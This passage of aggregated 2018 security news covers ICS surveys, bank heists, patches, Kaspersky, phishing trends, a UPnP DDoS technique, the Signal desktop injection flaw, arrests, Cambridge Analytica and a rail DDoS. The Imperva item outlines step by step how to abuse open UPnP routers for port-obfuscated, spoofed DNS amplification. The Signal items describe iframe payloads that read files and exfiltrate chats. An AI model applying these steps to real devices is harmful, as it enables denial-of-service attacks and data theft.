The last issue is particularly relevant given the extent to which converged networks are being opened to third-party suppliers. Sixty-four percent of the companies surveyed provide either complete or high-level access to their SCADA / ICS, including to outsourced suppliers, business partners and government agencies. This seems to be changing, with respondents taking steps to reduce the number of vendors used to provide security functions for IPS, NAC and IoT.
"The number of organizations that now rely on a single vendor to provide a full range of outsourced solutions has jumped from 38% to 47% between 2016 and 2018," comments John Maddison, Fortinet's SVP products and solutions, in a separate blog post.
Coupled with the lack of a PAM solution, the report highlights that 45% of the respondents do not use role-based access control, which provides openings for insider threats. Indeed, internal hackers are considered a greater threat (77% of respondents are extremely or very concerned) than external hackers (70%). The greatest concern is reserved for malware at 77%, with leakage of sensitive or confidential data at 70%.
The security threat is not hypothetical. While there have already been severaal highly-publicized incidents (such as the Ukraine power outages in December 2015, and the U.S. water utility incident in March 2016) the majority of respondents have also experienced a breach. Fifty-six percent of organizations using SCADA / ICS reported a breach in the past year, and only 11% indicated they have never been breached.
SCADA / ICS breaches can have serious consequences. "Sixty-three percent of organizations say the safety of their employees was highly or critically impacted by a SCADA / ICS security breach," notes the report. "Another 58% report major impacts to their organization’s financial stability, and 63% note a serious drag on their ability to operate at a sufficient level."
Solutions to the growing SCADA / ICS risk exist, but require a new approach beyond the traditional IT security approach. IT and OT teams speak different languages for security, comments Newton. Existing OT systems may be running on an obsolete operating system on hardware that is ten or more years old. "But that may be because it only has one job," he explains: "for example, monitoring a thermostat and then throwing a switch when it reaches a critical temperature. That doesn’t require the latest technology, and if it is doing the job it was designed to do, then there is no reason to change it. But because so many of these systems run on proprietary software and use delicate instrumentation, even something as benign as scanning a device for malware can cause it to malfunction."
Solutions do exist, but must be chosen with care. "When considering a security vendor for their SCADA / ICS environments," suggests Newton, "the ability to meet compliance standards and provide end-to-end solutions, along with a reputation for reliability are the most important attributes [the respondents] look for. These organizations are looking for solutions from a variety of vendors, from systems integrators to security manufacturers."
Hackers Divert Funds From Mexico Banks, Amount Unclear: Official
16.5.2018 securityweek Hacking
Hackers have stolen an unknown amount of money from banks in Mexico in a series of cyber attacks on the country's interbank payments system, an official said Monday.
At least five attacks on the Mexican central bank's Interbank Electronic Payments System (SPEI) were carried out in April and May, said Lorenza Martinez, director general of the corporate payments and services system at the central bank.
"Some transactions were introduced that were not recognized by the issuing bank," she told Radio Centro.
"In some cases these transfers made it through to the destination bank and were withdrawn in cash."
She declined to reveal which banks were targeted.
Some Mexican media outlets have put the amount stolen at 400 million pesos ($20.4 million), but Martinez denied those reports.
"The amount is currently being analyzed. Some of the transfers were stopped, and the funds are currently being returned," she said.
She said the money stolen belonged to the banks themselves and that clients' funds were never affected.
The interbank payments system allows banks to make real-time transfers to each other.
They connect via their own computer systems or an external provider -- the point where the attacks appear to have taken place, Martinez said.
After the attacks were detected, banks switched to a slower but more secure method.
No new attacks have been registered since.
Adobe Patches Two Dozen Critical Flaws in Acrobat, Reader
16.5.2018 securityweek Vulnerebility
Updates released on Monday by Adobe for its Acrobat, Reader and Photoshop products patch nearly 50 vulnerabilities, including a remote code execution flaw that has been exploited in the wild.
A total of 47 security holes have been addressed in the Windows and macOS versions of Acrobat DC (Consumer and Classic 2015), Acrobat Reader DC (Consumer and Classic 2015), Acrobat 2017, and Acrobat Reader 2017. The flaws have been resolved with the release of versions 2018.011.20040, 2017.011.30080 and 2015.006.30418.
The vulnerabilities include 24 critical memory corruptions that allow arbitrary code execution in the context of the targeted user, and various types of “important” issues that can lead to information disclosure or security bypasses.
The most serious of the flaws is CVE-2018-4990, which has been exploited in the wild in combination with CVE-2018-8120, a zero-day vulnerability affecting Windows. CVE-2018-8120 was fixed by Microsoft with the May 2018 Patch Tuesday updates.
Independent experts and researchers from Cisco Talos, ESET, Kaspersky, Check Point, Palo Alto Networks, Tencent, Knownsec 404 Security Team, Cybellum and Cure53 have been credited for responsibly disclosing the flaws patched with the latest Acrobat and Reader releases. Many of the security bugs were reported to Adobe through Trend Micro’s Zero Day Initiative (ZDI).
Adobe also informed customers that support for Acrobat and Reader 11.x ended on October 15, 2017, and that version 11.0.23 is the final release for these branches. Users have been advised to update to the latest versions of Acrobat DC and Acrobat Reader DC.
Adobe has also released security updates for the Windows and macOS versions of Photoshop CC to address a flaw reported by researcher Giwan Go.
Photoshop CC 2018 version 19.1.4 and Photoshop CC 2017 version 18.1.4 fix a critical out-of-bounds write issue that can be exploited for arbitrary code execution in the context of the targeted user.
Earlier this month, Adobe patched several vulnerabilities in its Flash Player, Creative Cloud and Connect products with the company’s Patch Tuesday updates.
The previous round of security updates for Acrobat and Reader resolved 39 vulnerabilities. However, those updates had been assigned a priority rating of “2,” which makes them less likely to be exploited, while the latest patches have been given a priority rating of “1,” which means exploitation is more likely and users should update as soon as possible.
*Updated with information on CVE-2018-4990
Symantec Shares More Information on Internal Investigation
16.5.2018 securityweek IT
Symantec shares gained nearly 10 percent on Monday in anticipation of a conference call that promised to provide more information regarding the internal investigation announced by the company last week.
Along with its financial results for the fourth quarter and full year, Symantec told investors last week that the Audit Committee of the Board of Directors had launched an investigation as a result of concerns raised by a former employee.
The company initially did not share any additional information, except that the Securities and Exchange Commission (SEC) had been notified and that the probe would likely prevent it from filing its annual 10-K report with the SEC in a timely manner.
Symantec shares dropped roughly 20 percent to less than $24 after the announcement was made on Thursday, and on Friday shares dove 33 percent, reaching just over $19.
A conference call announced for Monday afternoon helped the company gain nearly 10 percent, closing at $21.40.
While many expected Symantec to provide details on its internal probe, the company did not answer any questions on the matter. A statement published by the company does, however, reveal that the investigation is related to “concerns raised by a former employee regarding the Company’s public disclosures including commentary on historical financial results, its reporting of certain Non-GAAP measures including those that could impact executive compensation programs, certain forward-looking statements, stock trading plans and retaliation.”
The company says it cannot predict the duration of the investigation or the outcome, which could have an impact on financial results and guidance.
The cybersecurity firm says it does not anticipate a material adverse impact on its historical financial statements.
In response to news of the internal probe, investor rights law firm Rosen Law Firm announced the preparation of a class action to recover losses suffered by Symantec investors. Rosen says it’s investigating allegations that Symantec “may have issued materially misleading business information to the investing public.”
Kaspersky Lab to Move Core Infrastructure to Switzerland
16.5.2018 securityweek BigBrothers
Swiss Data Storage
Company Will Open Transparency Center in Zurich by 2019; Data From Customers in North America Will be Stored and Processed in Switzerland
As part of its Global Transparency Initiative, Russia-based Kaspersky Lab today announced that it will adjust its infrastructure to move a number of "core processes" from Russia to Switzerland.
The security firm has had problems with the U.S. government. In September 2017, the U.S. Department of Homeland Security (DHS) instructed government departments and agencies to stop using products from the Russia-based firm.
There is no hard evidence that Kaspersky has ever colluded with the Russian government; and the lost U.S. government market is small in global terms. The bigger problem, however, is the knock-on effect that U.S. government criticism has on trust levels in the wider market.
In December 2017, Lithuania banned the use of Kaspersky Lab software within certain critical national industries. In April 2018, Twitter stopped accepting ads From Kaspersky Lab; and now, on May 15, 2018, the Dutch government announced it will phase out Kaspersky Lab anti-virus software 'as a precautionary measure'.
Justice Minister Ferdinand Grapperhaus told the Dutch parliament, “The (Dutch) cabinet has carried out an independent review and analysis and made a careful decision on that basis. Although there are no concrete cases of misuse known in the Netherlands, it cannot be excluded.”
Kaspersky Lab Logo
In December 2017, the UK's National Cyber Security Center published a letter it had sent to government permanent secretaries. It included, "In practical terms, this means that for systems processing information classified SECRET and above, a Russia-based provider should never be used."
It is to maintain or regain trust that is behind Kaspersky's Global Transparency Initiative, announced in October 2017.
"The new measures," the firm announced, "comprise the move of data storage and processing for a number of regions, the relocation of software assembly and the opening of the first Transparency Center," which will be in Zurich.
The measures in question include customer data storage and processing for most regions; and software assembly including threat detection updates. Transparency will be provided by making the source code available for review by responsible stakeholders in a dedicated Transparency Center.
The company said that by the end of 2018, its products and threat detection rule databases (AV databases) "will start to be assembled and signed with a digital signature in Switzerland, before being distributed to the endpoints of customers worldwide."
The firm is going further by making plans for its processes and source code to be independently supervised by a qualified third-party. To this end, it is supporting the creation of a new, non-profit organization able to assume this responsibility not just for itself, but for other partners and members who wish to join.
“The third-party organization is a non-profit organization to be established independently for the purpose of producing professional technical reviews of the trustworthiness of the security products of its members (including Kaspersky Lab)," the firm told SecurityWeek.
“Since transparency and trust are becoming universal requirements across the cybersecurity industry, Kaspersky Lab is supporting the creation of a new, non-profit organization to take on this responsibility, not just for the company, but for other partners and members who wish to join. The details of the new organization are currently being discussed and will be shared as soon as they are available.”
Switzerland has been chosen as the site of the Center as much for its symbolic importance as anything else. “We considered several locations for our first Transparency Center, and Switzerland most closely met our criteria as well as our policy of complete neutrality," Kaspersky Lab told SecurityWeek.
"We detect and remediate any malware, regardless of its source or purpose, while Switzerland has a long and famous history of neutrality. We also value Switzerland’s robust approach to data protection legislation.” Noticeably, Switzerland is one of just a handful of non-EU companies that has been recognized by Europe as having 'adequate' privacy controls.
Noticeably, Kaspersky Lab does not link the move specifically to the effects of the U.S. ban, but sees wider issues of global trust emerging. “We are implementing these measures first and foremost in response to the evolving, ultra-connected global landscape and the challenges the cyber-world is currently facing," it said.
"This is not exclusive to Kaspersky Lab, and we believe other organizations will in future also choose to adapt to these trends. Having said that, the overall aim of these measures is transparency, verified and proven, which means that anyone with concerns will now be able to see the integrity and trustworthiness of our solutions.”
Exploiting People Instead of Software: Report Shows Attacker Love for Human Interaction
16.5.2018 securityweek Exploit
Cybercriminals Continue to Rely on Human Interaction to Conduct Wide Range of Attacks
Cybercriminals have been scaling up people-centered threats, increasingly using social engineering rather than automated exploits even in web attacks, a recent report from Proofpoint report reveals.
Humans have been long said to be the best exploits in the eyes of cybecriminals, with social engineering becoming the most used attack method years back, when almost all attached documents and URLs in malicious emails required human interaction.
Now, Proofpoint’s The Human Factor 2018 report (PDF) reveals that both cybercriminals and threat actors have found new ways to trick victims into becoming their unwitting accomplices. Email remained the most popular attack vector, while the rise of crypto-currency drove innovations in phishing and cybercrime.
Proofpoint saw attacks that include both large, multimillion-message malicious campaigns distributing malware such as ransomware (the biggest email-borne threat of 2017) and highly targeted assaults orchestrated by state-sponsored groups and financially motivated fraudsters.
“Whether they are broad-based or targeted; whether delivered via email, social media, the web, cloud apps, or other vectors; whether they are motivated by financial gain or national interests, the social engineering tactics used in these attacks work time and time again. Victims clicked malicious links, downloaded unsafe files, installed malware, transferred funds, and disclosed sensitive information at scale,” Proofpoint notes.
Last year, suspiciously registered domains of large enterprises outnumbered brand-registered domains 20 to 1, according to the report. Furthermore, 95% of observed web-based attacks used social engineering to trick users into installing malware, 55% of social media attacks impersonating customer-support accounts targeted customers of financial services companies, and 35% of social media scams using links took users to video streaming and movie download sites.
Dropbox phishing was the top lure for phishing attacks, but click rates for Docusign lures were the highest. Network traffic of coin mining bots jumped almost 90% between September and November, while ransomware and banking Trojans accounted for more than 82% of all malicious email messages. Although used often in email campaigns, Microsoft Office exploits usually came in short bursts.
The largest numbers of email fraud attacks hit education, management consulting, entertainment, and media firms, while construction, manufacturing, and technology were the most phished industries. Manufacturing, healthcare, and technology firms were targeted the most by crimeware.
Although ransomware predominated worldwide, banking Trojans were highly popular in Europe and Japan, accounting for 36% and 37% of all malicious mail in those regions, respectively.
Proofpoint has examined hundreds of thousands of SaaS accounts during risk assessments conducted across industries and says that around 1% of all cloud service credentials have been leaked. Furthermore, the security firm discovered that 25% of all suspicious login attempts to cloud services were successful (24% of all logins to cloud services were suspicious).
Attackers are increasingly using cloud services that users are accustomed to receive email notifications from to send malicious messages and host malware. While no major cloud services avoided abuse, services such as G Suite and Evernote were used to send phishing emails and malware.
“Most cloud platforms are extensible. Third-party add-ons open up new features, but they also create possibilities for abuse. We found a vulnerability in Google Apps Script, for example, that allowed attackers to send malware through legitimate emails that came from G Suite accounts,” the security researchers report.
Looking at how people behave in response to these threats, Proofpoint discovered that North American employees tended to click at the beginning of the work day, at lunch, and the end of the work day. South America followed a similar pattern, but Australian employees were more likely to click in the morning.
Half of all clicks (52%), however occurred within one hour of the message being delivered, with 11% of recipients clicking on the malicious URL within the first minute and a quarter within 5 minutes.
Usually focused on high-profile targets, state-sponsored attackers and established cyber criminals switched to targeting smaller targets in 2017.
The North Korea- affiliated Lazarus Group launched multistage attacks against individuals and point-of-sale (POS) infrastructure to steal cryptocurrency and consumer credit card data. The financially-motivated FIN7 started targeting individuals within restaurant chains using a new backdoor and malicious macros.
The Cobalt Group used new malware and document exploits in attacks against financial institutions and used anti-sandbox features to make detection more difficult.
The security firm also observed cryptocurrency phishing campaigns and identified sophisticated phishing templates targeting wallets and exchanges, including one attack that used malicious Office documents to install a banking Trojan. As of January, the researchers discovered over 100,000 Bitcoin-related domains, some supposedly registered for nefarious purposes.
“Social engineering is at the heart of most attacks today. It can come through something as simple as a bogus invoice lure in a multimillion message malicious spam campaign. It may appear as an intricate fake chain of emails and out-of-band communications in email fraud. Even web-based attacks—which once depended almost exclusively on exploit kits and drive-by downloads—are now built around social engineering templates. People willingly download bogus software updates or fake anti-malware software,” Proofpoint notes.
New DDoS Attack Method Obfuscates Source Port Data
16.5.2018 securityweek Attack
Recent distributed denial of service (DDoS) attacks showed evidence of a new method being used to bypass existing defenses by obfuscating source port data, Imperva says.
In addition to commonly encountered amplification methods, the observed attacks used payloads with irregular source port data, a vector that only few DDoS defenders considered possible, Imperva claims. The attack method abuses a well-known, unpatched UPnP (Universal Plug and Play) protocol exploit.
The UPnP networking protocol allows for device discovery over UDP port 1900, and for device control over an arbitrarily chosen TCP port. Because of that, many Internet of Things devices use the protocol to discover and communicate to one another over LAN.
However, default settings leaving devices open to remote access, the lack of an authentication mechanism, and UPnP-specific remote code execution vulnerabilities have shown the protocol to pose security risks.
In addition to revealing UPnP related vulnerabilities for nearly two decades, security researchers have also shown how SOAP API calls could be used to remotely reconfigure insecure devices over WAN. SOAP API calls can also be used to remotely execute AddPortMapping commands, which govern port forwarding rules.
While mitigating a SSDP amplification assault on April 11, 2018, Imperva noticed that some of the payloads were arriving from an unexpected source port, and not UDP/1900. The same technique was used in another attack a couple of weeks later.
The investigation into these incidents led to the creation of a “PoC for an UPnP-integrated attack method that could be used to obfuscate source port information for any type of amplification payload,” the security firm says.
To perform DNS amplification attacks using this PoC, one would first have to locate an open UPnP router, which can be done by running a wide-scale scan with SSDP requests using a publicly available online service such as Shodan.
There are over 1.3 million devices that appear in such a search, although not all are vulnerable. Locating an exploitable one is still easy, as scripts can be used to automate the process.
Next, the attacker would need to access the device XML file (rootDesc.xml) via HTTP, which can be done by replacing the ‘Location’ IP with the actual device IP in Shodan.
With the rootDesc.xml file listing all of the available UPnP services and devices, the next step is to modify the device’s port forwarding rules, which can be done via the AddPortMapping command, which is the first on the said list.
“Using the scheme within the file, a SOAP request can be crafted to create a forwarding rule that reroutes all UDP packets sent to port 1337 to an external DNS server (3.3.3.3) via port UDP/53,” Imperva notes.
This works because, although port forwarding should only be used for mapping traffic from external IPs to internal IPs and vice versa, most routers don’t verify that a provided internal IP is actually internal, this allowing proxy requests from external IPs to another external IP.
To use this for port-obfuscated DNS amplification, a DNS request issued to the device and received by the UPnP device on port UDP/1337 is proxied to a DNS resolver over destination port UDP/53. The resolver responds to the device over source port UDP/53, and the device forwards the DNS response back to the original requestor after changing the source port back to UDP/1337.
“In an actual attack scenario, however, the initial DNS request would have been issued from a spoofed victim’s IP, meaning that the response would have been bounced back to the victim,” Imperva notes.
The device could be used to launch a DNS amplification DDoS assault with evasive ports, as the payloads would originate from irregular source ports, thus being able to bypass commonplace defenses that identify amplification payloads by looking for source port data. The evasion method can also be used for SSDP and NTP attacks and could work with other amplification vectors as well, including Memcached.
“With source IP and port information no longer serving as reliable filtering factors, the most likely answer is to perform deep packet inspection (DPI) to identify amplification payloads—a more resource-intensive process, which is challenging to perform at an inline rate without access to dedicated mitigation equipment,” Imperva notes.
Signal Flaw Allowed Code Execution With No User Interaction
16.5.2018 securityweek Vulnerebility
An update released over the weekend for the desktop version of the privacy-focused communications app Signal patches a critical vulnerability that could have been exploited for remote code execution with no user interaction required.
Several researchers were looking at an unrelated cross-site scripting (XSS) vulnerability when they noticed that the XSS payload was triggered in the Signal desktop application.
The white hat hackers discovered that they could execute arbitrary code in the app simply by sending a specially crafted message containing specific HTML elements to the targeted user.
“The Signal-desktop software fails to sanitize specific html-encoded HTML tags that can be used to inject HTML code into remote chat windows. Specifically the <img> and <iframe> tags can be used to include remote or local resources,” the researchers explained in an advisory.
They created proof-of-concept (PoC) payloads that could be used to crash Signal, obtain data from the targeted device’s /etc/passwd file, execute a remote JavaScript file, display a message in an iframe, play audio and video files, display a phishing page, and exfiltrate conversations.
“The critical thing here was that it didn’t required any interaction form the victim, other than simply being in the conversation. Anyone can initiate a conversation in Signal, so the attacker just needs to send a specially crafted URL to pwn the victim without further action,” Iván Ariel Barrera Oro, one of the researchers involved in finding the vulnerability, wrote in a blog post.
The vulnerability affects versions 1.7.1, 1.8.0, 1.9.0 and 1.10.0 on Windows, Linux and likely macOS. Signal developers patched the issue within a couple of hours with the release of version 1.10.1 on Saturday.
Based on an analysis of the source code, researchers determined that the flaw had been previously patched but the fix was removed – likely by accident – with a change made on April 10.
Serbia Arrests FBI-sought Cybercrime Suspect
16.5.2018 securityweek BigBrothers
Serbian police said Wednesday they had arrested a man sought by the FBI under suspicion of being part of a group of cybercriminals who called themselves "The Dark Overlord".
The arrest of the 38-year-old Serbian from Belgrade, identified only by his initials S.S., was carried out as part of an "international operation conducted by the FBI," a police statement said.
The goal was to identify and arrest hackers who used the name "The Dark Overlord" and had been committing cyberattacks since June 2016, the statement added.
Members of the group were "stealing information and personal data from US citizens, including property and intellectual property data, sensitive health insurance and medical treatment data," it said.
At least 50 people were victims of attacks, the investigation found.
Police said the arrested man is accused of "illegal access to protected computers, computer networks and extorsion".
In late April, a British and Dutch-led operation brought down a website linked to more than four million cyberattacks around the world, with banking giants among the victims.
Two people, suspected of being administrators of the webstresser(.)org website were arrested in Serbia at the time.
Some Firefox Screenshots End Up Publicly Accessible
16.5.2018 securityweek Security
Mozilla’s Firefox browser allows users to take screenshots of entire pages or sections of pages and save them to the cloud, and these could end up accessible to everyone, an ethical hacker has discovered.
Introduced in the browser last fall, Firefox Screenshots was meant to make it easy for users to “take, download, collect and share screenshots.” To access it, one would have to click on the Page actions menu in the address bar (or simply right-click on a web page) and select Take a Screenshot.
This allows users to save a screenshot of the entire page, of the visible section of the page, or use a selection tool to save only a region they consider important. Next, they can dismiss the action, copy the screenshot, download it, or click a “Save” button that sends the screenshot to the cloud.
All saved screenshots go to https://screenshots.firefox.com, a default setting in the browser. Furthermore, all screenshots that have been previously shared to public forums are indexed by search engines such as Google and could be discovered and accessed by anyone.
Screenshots are sent to the public server only when the user clicks the “Save” button. Many users, however, might have been long doing so without realizing that they were actually sending them to the cloud.
Mozilla issued a fix for the issue yesterday, soon after details on it emerged on Twitter. Apparently, this is not the first time the organization attempts to address this, but the previous implementation was flawed.
Specifically, in its attempt to avoid shot pages being indexed by search engines, Mozilla replaced robots.txt with <meta name=robots value=noindex>, but the fix was “only put in place for expired pages instead of all pages as intended.”
“So this is being deployed and now we're talking to DDG/Google etc to strip the domains,” John Gruen, UX-focused Product Manager at Mozilla, told the ethical hacker who discovered the flaw.
Updated: A previous version of this article incorrectly stated that all screenshots end up being publicly accessible.
Cambridge Analytica Shared Data With Russia: Whistleblower
16.5.2018 securityweek BigBrothers
Political consulting group Cambridge Analytica used Russian researchers and shared data with companies linked to Russian intelligence, a whistleblower told a congressional hearing on interference in the 2016 US election Wednesday.
Christopher Wylie, who leaked information on the British-based firm's hijacking of data on millions of Facebook users, told a Senate panel he believes Russian intelligence services had access to data harvested by the consultancy.
Wylie told the panel that Russian-American researcher Aleksandr Kogan, who created an application to harvest Facebook user profile data, was working at the same time on Russian-funded projects, including "behavioral research."
"This means that in addition to Facebook data being accessed in Russia, there are reasonable grounds to suspect that CA may have been an intelligence target of Russian security services...(and) that Russian security services may have been notified of the existence of CA's Facebook data," Wylie said in his written testimony.
Wylie added that Cambridge Analytica "used Russian researchers to gather its data, (and) openly shared information on 'rumor campaigns' and 'attitudinal inoculation'" with companies and executives linked to the Russian intelligence agency FSB.
The hearing is part of a broad inquiry on both sides of the Atlantic over the misuse of Facebook data by the consulting firm working on Donald Trump's 2016 campaign.
Facebook has accused Cambridge Analytica of misappropriating its user data by violating terms of the data agreement with Kogan, the academic researcher.
On Tuesday, the New York Times reported that the FBI and Justice are investigating Cambridge Analytica for potential criminal violations.
The Times said it was unclear whether the probe was linked to the one led by Special Counsel Robert Mueller, who is investigating whether the Trump campaign colluded with Russia.
'Black ops' at CA
Wylie told the panel that "the ethos of the firm was 'anything goes'" for its political campaigns, including "attempting to divert health ministry funds in a struggling African country to support a politician's re-election campaign."
He added that he was aware of "black ops" at the company, "which I understood to include using hackers to break into computer systems to acquire kompromat or other intelligence for its clients."
He said that one of the tactics used to interfere with voter participation included "weaponizing fear."
"In one country, CA produced videos intended to suppress turnout by showing voters sadistic images of victims being burned alive, undergoing forced amputations with machetes and having their throats cut in a ditch," he said.
"These videos also conveyed Islamophobic messages. It was created with a clear intent to intimidate certain communities, catalyze religious hatred, portray Muslims as terrorists and deny certain voters of their democratic rights."
Cambridge Analytica announced earlier this month it was shutting down, unable to recover from the Facebook-linked scandal.
Its chief executive Alexander Nix was suspended after he was filmed by undercover reporters bragging about ways to win political campaigns, including through blackmail and honey traps.
Another whistleblower said that Britons' personal data may have been misused by a pro-Brexit campaign ahead of the 2016 referendum in which Britain voted to leave the European Union.
Auth0 Secures $55 Million in New Funding Round
16.5.2018 securityweek Safety
Identity-as-a-Service (IDaaS) company Auth0 this week announced $55 million in Series D funding led by Sapphire Ventures.
To date, the Bellevue, Wash.-based identity management and authentication company has secured more than $110 million in financing. The firm offers a Universal Identity Platform for web, mobile, IoT, and internal applications and authenticates and secures more than 1.5 billion logins per month.
As part of the new financing round, the firm received investment from World Innovation Lab and existing investors Bessemer Venture Partners, Trinity Ventures, Meritech Capital, and K9 Ventures.
Auth0 plans on using the funds to continue innovation of its Universal Identity Platform, which the company says is used by companies such as VMware, AMD, Mazda, NVIDIA, News Corp, and thousands of others.
Founded in 2013, the company says it managed to double its overall customers and registered more than 100 percent revenue growth last year. This allowed it to hire 140 new employees and open additional offices in London, Sydney, and Tokyo.
“We are humbled by the support from our investors, and emboldened in our mission to provide the most extensible, powerful, and easy-to-use identity management solution available. We look forward to using these funds to make our product and company even better, and to continue offering value to our incredible customers around the world,” said Eugenio Pace, CEO and Co-founder of Auth0.
Last week, Auth0 announced it has joined the Decentralized Identity Foundation (DIF), an initiative from Microsoft, uPort, Gem, Evernym, Blockstack, and Tierion, focused on creating a standards-based ecosystem for managing digital identities. Together with IBM, Accenture, RSA, IDEO, and others, Auth0 will work on creating the specifications for securing and accessing identity data.
“Digital identity is the core of every interaction, transaction, and communication online, but it’s a little like the Wild West right now in terms of standards and specifications around how identity could be handled in a decentralized manner. There is an important need for strong voices to shape the future of this industry, and we are looking forward to our involvement with the Decentralized Identity Foundation,” Martin Gontovnikas, Vice President of Marketing at Auth0, said.
Operation Hotel – Ecuador spent millions on spy operation for Julian Assange
16.5.2018 securityaffairs BigBrothers
According to The Guardian newspaper, Ecuador spent millions on spy operation for Julian Assange after he hacked the embassy network.
According to a report published by the Guardian, Ecuador spied on WikiLeaks founder Julian Assange at its London embassy where he took in political asylum since 2012,
In 2012 a British judge ruled he should be extradited to Sweden to face allegations of sexual assault there, but Assange explained that they were political accusations.
“Ecuador bankrolled a multimillion-dollar spy operation to protect and support Julian Assange in its central London embassy, employing an international security company and undercover agents to monitor his visitors, embassy staff and even the British police, according to documents seen by the Guardian.” reads the report published by The Guardian.
“Over more than five years, Ecuador put at least $5m (£3.7m) into a secret intelligence budget that protected the WikiLeaks founder while he had visits from Nigel Farage, members of European nationalist groups and individuals linked to the Kremlin.”
The newspaper revealed Equador spent $5.0 million on the operation codenamed “Operation Guest” and later “Operation Hotel” that was approved by the then Ecuadorian president, Rafael Correa, and the then foreign minister, Ricardo Patiño.
Initially, the operation aimed at the Assange’s protection, but later became a spying operation on the journalist. From June 2012 to the end of August 2013, Operation Hotel cost Ecuador $972,889, according to documents belonging to the Senain, the Ecuadorian intelligence agency.
The experts hired by Equador monitored Assange’s daily activities and any contact with external staff and visitors, the stayed in a rented flat near the embassy at a cost of £2,800 a month.

“Documents show the intelligence programme, called “Operation Guest”, which later became known as “Operation Hotel” – coupled with parallel covert actions – ran up an average cost of at least $66,000 a month for security, intelligence gathering and counter-intelligence to “protect” one of the world’s most high-profile fugitives.” continues the newspaper. the paper said.
According to The Guardian, that cited documents it has vieved, Assange hacked the communications system within the embassy gaining access to staff communications.
“In an extraordinary breach of diplomatic protocol, Assange managed to compromise the communications system within the embassy and had his own satellite internet access, according to documents and a source who wished to remain anonymous.” continues the paper
“By penetrating the embassy’s firewall, Assange was able to access and intercept the official and personal communications of staff,”
Wikileaks denied Assange had hacked the embassy network.

WikiLeaks
✔
@wikileaks
No, @Guardian, @JulianAssange did not "hack into" embassy
satellites. That's an anonymous libel aligned with the current UK-US government onslaught against Mr. Assange's asylum--while he can't respond. You've gone too far this time. We're suing. https://www.newsweek.com/assange-how-guardian-milked-edward-snowdens-story-323480 …
8:19 PM - May 15, 2018
2,381
1,702 people are talking about this
Twitter Ads info and privacy
In response, Ecuador has forbidden internet access for Assange in recent months with the installation of a jammer, the Government as also restricted the number of visitors he can receive.
“Assange claims the accusations were politically motivated and could lead to him being extradited to the United States to face imprisonment over WikiLeaks’ publication of secret US military documents and diplomatic cables in 2010.” reported the AFP agency.
“Ecuador in December made Assange an Ecuadoran citizen and unsuccessfully tried to register him as a diplomat with immunity as part of its efforts to have him leave the embassy without risk of being detained.”
Last year, Sweden dropped its investigation on Assange, but the British authorities still plan to arrest him for breaching his bail conditions.
Massive DDoS attack hit the Danish state rail operator DSB
16.5.2018 securityaffairs Attack
The Danish state rail operator DSB was hit by a massive DDoS cyber attack that paralyzed some operations, including ticketing systems and the communication infrastructure.
The Danish state rail operator DSB was hit by an unprecedented DDoS cyber attack, the attack was confirmed on Monday by the company and reported by The Local media outlet.
The attack was launched on Sunday and paralyzed the ticketing system and prevented passengers across the country from buying tickets.
“Tickets purchases via the company’s app, ticket machines, website and in 7-Eleven stores were all out of action due to the issue on Sunday.” reported The Local.
“Passengers with Rejsekort travel cards were able to use that system, while others purchased tickets from ticket inspectors on board trains.”
The state rail operator DSB restored normal operations on Monday morning
The company experts confirmed the attack from an external source with the specific intent to destroy the operations at the state rail operator DSB. The hackers took offline also internal mail system and the telephone infrastructure. The only way to communicate with the customers was represented by social media.
DSB
✔
@omDSB
Der er i øjeblikket tekniske problemer med http://dsb.dk , salgskanaler, trafikinfo samt vores telefonlinjer. Vi arbejder på at løse fejlen.
7:04 PM - May 13, 2018
6
See DSB's other Tweets
Twitter Ads info and privacy
DSB
✔
@omDSB
Vi er blevet gjort opmærksomme på, at andre fortsat oplever fejl, når de forsøger at komme på http://dsb.dk .
Det er blevet fejlmeldt og vi arbejder på sagen. https://twitter.com/omDSB/status/995879867022565378 …
7:28 AM - May 14, 2018
See DSB's other Tweets
Twitter Ads info and privacy
The train safety was not compromised by hackers, assured the deputy director.
“Our technicians and IT contractors have analysed this closely during the night and have concluded this is an outside attack in which someone has attempted to bring our system down,” DSB vice-director Aske Wieth-Knudsen said.

“”We have previously been subjected to an attack and, of course, we have made some processes to avoid this. The type of attack we saw yesterday is a new way of doing it, as we have not seen before. So it needs to be analyzed a bit closer, exactly what has happened so we can prevent it from repeating, says Aske Wieth-Knudsen.” Wieth-Knudsen told DR.
The company is investigating the issue along with Danish authorities and are monitoring the situation to prevent further attacks.
“At this moment in time I have not yet been in contact with anyone. We are still clarifying some messages, since the attack was only resolved during the night,” he told Ritzau.
“Now the day has started we will naturally contact relevant bodies,” he added.
Aske Wieth-Knudsen from DSB confirmed that the company has not been paid any kind of ransom in connection with the cyber assault.
Hackers shared technical details of a Code Injection flaw in Signal App
16.5.2018 securityaffairs Vulnerebility
Researchers shared details of a code injection vulnerability they found in the in the Signal app for both Windows and Linux systems. The flaw was promptly fixed by Signal.
Signal has fixed a code injection vulnerability in the app for both Windows and Linux systems that was reported by a team of Argentinian experts.
A remote attacker could have exploited the flaw to inject a malicious code inside the Signal desktop app running on the recipients’ system without requiring any user interaction, just by sending the victims a specially crafted link.
The discovery of the flaw was casual, the white-hat hackers Iván Ariel Barrera Oro, Alfredo Ortega and Juliano Rizzo were chatting on Signal messenger when one of them shared a link of an XSS vulnerable Argentinian government website.
The experts noticed that the XSS payload was executed on the recipients’ Signal desktop app.
“we were chatting as usual and suddenly Alfredo shows us an XSS in an Argentinian government site (don’t worry, it’s been reported). He was using the Signal add-on for Chrome. Javier and I were using the desktop version, based on the insecure electron framework. As I was reading, something caught my attention: an icon was showing next to the URL, as a “picture not found” icon.” reads a blog post published by the experts.

“I jumped from my chair and warned: “your XSS is triggered in signal-desktop!!”.”

The researchers focused their attention on XSS flaws in the Signal Messaging App and conducted other tests discovering that the vulnerabilities was affecting the function responsible for handling shared links.
The experts discovered that it is possible to exploit the flaw to inject user-defined HTML/JavaScript code via iFrame, image, video and audio tags.
“We tried different kinds of HTML elements: img, form, script, object, frame, framset, iframe, sound, video (this last two where funny).” continues the experts. “They all worked, except that CSP blocked the execution of scripts, which halted in some way this attack. However, to abuse this vuln, we could:
crash the app with repeated and specially crafted URLs, obtaining segmentation fault/DoS (Alfredo’s app crashed several times but mine didn’t, so we couldn’t reproduce it)
send a crafted image in base64 format (we didn’t carry on with this)
send a file/phish and execute it with <iframe src=”…”></iframe>
have fun with <img>, <audio> and <video> 🙂”
The attackers can also exploit the vulnerability to inject a form on the recipient’s chat window, tricking them to provide sensitive information via social engineering attacks.
The experts applauded the Signal security team that on Friday in under 2 hours from the report has fixed the issue.
